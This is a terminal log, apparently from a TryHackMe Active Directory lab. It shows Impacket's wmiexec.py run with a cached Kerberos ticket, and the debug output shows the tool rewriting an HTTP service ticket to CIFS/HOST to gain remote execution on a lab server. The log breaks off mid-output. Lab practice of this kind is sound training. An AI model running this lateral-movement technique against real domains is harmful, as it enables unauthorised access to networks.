 (remote㉿kali)-[~/Desktop/THM]
$ wmiexec.py -debug -k THMSERVER1.za.tryhackme.loc
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket-0.9.25.dev1-py3.10.egg/impacke
t
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] SPN CIFS/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to cifs/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: t1_trevor.jones
[*] SMBv3.0 dialect used
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones
[+] Target system is THMSERVER1.za.tryhackme.loc and isFQDN is True
[+] StringBinding: \\\\THMSERVER1[\\PIPE\\atsvc]
[+] StringBinding: THMSERVER1[49668]
[+] StringBinding chosen: ncacn_ip_tcp:THMSERVER1.za.tryhackme.loc[49668]
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC